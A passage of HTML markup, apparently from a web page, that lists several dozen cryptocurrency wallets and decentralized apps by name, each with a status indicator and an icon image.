<img class="img-icons" src="img/starname.png" alt="Starname">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Space
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/space-9705cd779cebb6665ca3e9c2f124ef3a.png" alt="Space">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Maskbook
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/maskbook-808a88212bc45b95cf21835db9b01b50.png" alt="maskbook">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Snapshot
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/snapp.jpg" alt="snapshoot">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Invoice.build
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/invoice.png" alt="Cfinance">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Ankr
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/ankr-37d75439a9caa532b64264103a1afd57.jpg" alt="ankr">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
DODO
 </div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/dodo.png" alt="dodo">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
zLOT
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/zlot-94acfa2da7de104d5ec9b4f8d443660b.jpg" alt="zlot">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Tokamak Network
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/tokmark.png" alt="Tnetwork">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Actus Protocol
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/actusprotocol-ddd166bdc4b0d50e5c73de0317da32ce.jpg" alt="ActusProtocol">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
AstroTools.io
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/astrotools-cdf327a5720e9bc6690346bf7be3f77c.jpg" alt="Astrotools.io">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Rubic Exchange
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/rubic-b6978d64b0197aec38ebf807ea0dfae7.jpg" alt="Rexchange">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
 <div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Torus Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/torus.jpg" alt="Twallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Oceanprotocol
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/oceanprotocol.png" alt="Oceanprotocol">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Filecone Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/filecoin.png" alt="FileconeWallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Falconswap
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/falconswap.png" alt="Flconswap">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Bancor Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/bancor.png" alt="Bwallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Harvest Finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/harvestfinance-a7aa9bb0416d32081b2677b2e775405b.jpg" alt="HFinance">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
 <div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
OctoFi
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/octofi.jpg" alt="octoFi">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Mushroom Finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/mushroomfinance-5a5378ebb4d4d876246e8a3954bc032e.jpg" alt="Mfinance">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Bitfrost Finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/bitfro.png" alt="BFinance">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Orchid Protocol
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/orchid-5723e8a24869107efe2e6168bcf235a3.png" alt="Orchid Protocol">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Datamine Network
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/datamine-877d73dc8c545a84c6b896a2edb75ada.jpg" alt="DNetwork">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Streamr
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/streamr-cde993547e274bc2a0218d4cfc86c897.jpg" alt="Streamr">
</div>
</div>


 <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
DappRadar
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/dappradar-7f07c704c76c4a8c341714096e8667f0.png" alt="dappradar">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
SuperRare
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/super.jpg" alt="Srare">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Arbitrum
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/arbitrum-f1518d05463bc02dcad2ea97e93b7797.jpg" alt="Arbitrum">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
ParaSwap
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Paraswap.jpg" alt="Pswap">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
HoneySwap
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/honeyswap-352ce745732a31d09400a6ccd72926ac.jpg" alt="HoneySwap">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Fleek
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/fleek-866527cf9372053c6f559b0b08f5b50f.png" alt="Fleek">
</div>
 </div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
CoolWallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/coolwallets.webp" alt="Coolwallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Alice
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/alice.webp" alt="Alice">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
AlphaWallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/alphawallet.webp" alt="Alpha">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
ZelCore
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/zelcore.webp" alt="Zelcore">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Phantom Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/phantom.png" alt="Phantom wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Solflare Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/solf.webp" alt="Solflare">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Sollet Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/sollet.webp" alt="Sollet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
D'CENT Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/dcent.jpg" alt="D'cent wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Tokenary
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/tokenary.jpg" alt="Tokenary">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Spatium
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/spatium.webp" alt="Spatium">
</div>
</div>





<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Infinito
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/infinito-wallet-68da061495160c96f4bcb5e70e612fdd.png" alt="infinito">
 </div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Wallet.io
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/wallet-io-198f396de22fe25eb370f46544abe69d.png" alt="wallet.io">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Infinity Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/infinity-wallet-48e78bc97f96bad14ee6b781423a69ea.png" alt=Infinity">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Ownbit
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/ownbit-0b6b21e40acf2fa0f85d2c5ce38c4c51.png" alt=Ownbit">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
EasyPocket
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/easywallet.jpg" alt="Easypocket">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Bridge Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/bridge.jpg" alt="Bridge Wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Unstoppable Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/unstoppable.jpg" alt="Unstoppable Wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
PEAKDEFI Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/peakdefi.jpg" alt="Defiwallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Vision
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/version.jpg" alt="Vision">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
BitKeep
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/bitkeep.webp" alt="BitKeep">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
ViaWallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/via.jpg" alt="Viawallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
SparkPoint
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/sparkpoint-5c0d3a4ab850a7ee2a3f03e215b68f2c.png" alt="SparkPoint">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
HaloDefi Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/halodefi.png_generation=1607364268128372&alt=media" alt="HaloDefi">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Dok Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/dok wallet.webp" alt="Dok Wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
AT.Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/at.jpg" alt="AT.Wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Midas Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/midas.jpg" alt="Midas Wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Ellipal
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/elipal.webp" alt="Ellipal">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
KEYRING PRO
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/keyringpro-830b2c0ee1db401dd64c2899eaf2adb3.png" alt="KEYRING">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Aktoinariat
 </div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/actoin.webp" alt="Akitionariat">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Talken Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/talken.webp" alt="Talken">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
XinFin XDC Network
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/XDC.webp" alt="XinFin">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Flare Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/flare.webp" alt="Flare wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
AToken Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/atoken.jpg" alt="AToken">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Tongue Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/tongue.jpg" alt="Tongue">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Binance DEX
</div>
 <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/binance.png" alt="Binance-DEX">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
RWallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/rwallet.webp" alt="Rwallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
PlasmaPay
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/plasma.jpg" alt="Plasmapay">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
O3Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/O3wallet.jpg" alt="O3wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
HashKey Me
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/hashley.jpg" alt="HashKey">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Jade Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/jadewallet.jpg" alt="Jade Wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Guarda Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Guarda Wallet.webp" alt="GuardaWallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Defiant
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/defiant.webp" alt="Defiant">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
